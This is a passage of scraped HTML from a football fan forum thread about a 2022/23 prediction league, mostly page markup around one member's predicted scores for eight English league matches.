					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/badges/" data-action="badgeLog" title="barnet11uk's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Community Regular (8/17)"></a> Lv. 8</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="323 points until your next rank"><b>1627</b> / 1950</label> <a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/badges/" data-action="badgeLog" title="barnet11uk's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Rising Star (9/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(1627 / 1950 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/badges/"
                       data-action="badgeLog"
                       title="barnet11uk's Badges">
                        View All 7 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=357&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/357-barnet11uk/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/357-barnet11uk/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to barnet11uk's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%239c62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="barnet11uk" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Community Regular (8/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/357-barnet11uk/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/357-barnet11uk/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to barnet11uk's profile" class="ipsUsername" translate="no">barnet11uk</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-13T12:57:15Z' title='13/08/22 12:57' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					06/11/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164797' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164797_menu' data-ipsDialog-title="Share this post" id='elSharePost_164797' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164797' rel="nofollow" class='ipsType_blendLinks'>#16</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164797" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=357&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164797' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164797_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164797" data-quotedata="{&quot;userid&quot;:357,&quot;username&quot;:&quot;barnet11uk&quot;,&quot;timestamp&quot;:1660395435,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164797}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-13T12:57:15Z' title='13/08/22 12:57' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164797' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164797_menu' data-ipsDialog-title="Share this post" id='elSharePost_164797' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164797' rel="nofollow" class='ipsType_blendLinks'>#16</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 0-2 Stoke City
</p>

<p>
	Wigan Athletic 2-0 Bristol City
</p>

<p>
	Lincoln City 2-0Forest Green Rovers
</p>

<p>
	Port Vale 1-1 Bolton Wanderers (Joker)
</p>

<p>
	Bradford City 2-1 Newport County 
</p>

<p>
	Rochdale 0-2 Grimsby Town 
</p>

<p>
	Halifax Town 0-2 Torquay United
</p>

<p>
	Woking 2-0 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164805"></a>
<div id="comment-164805"></div>
<article data-ips-hook="postWrapper" id="elComment_164805" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="Chris is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Chris is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
							<span style="color: #dab800;"><strong>Administrators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/admin.webp.2cbd982fa405fa62420050bb71603c7a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-3">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1-chris/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">31.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/1-chris/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">33k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1758711600&amp;custom_date_end=1758711600" data-action="dayswonLog"  data-ipstooltip="" title="Chris had 1,090 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">1.1k</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/03/11
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			38
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Nottingham</span>
		</li>
	

	
		<li data-el='core_pfield_17' data-role='custom-field'>
			
<strong>BlueSky:</strong> <a href="https://bsky.app/profile/fmchris10.bsky.social" target="_blank">fmchris10.bsky.social</a>
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/fmcj10" target="_blank">fmcj10</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Chris's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Chris's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(242755 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1-chris/badges/"
                       data-action="badgeLog"
                       title="Chris's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;3 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Wednesday at 12:45&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;3 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Wednesday at 12:45&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ranking_18409139.png' loading="lazy" alt="1-Week Streak" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1-chris/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
									<span style="color: #dab800;"><strong>Administrators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
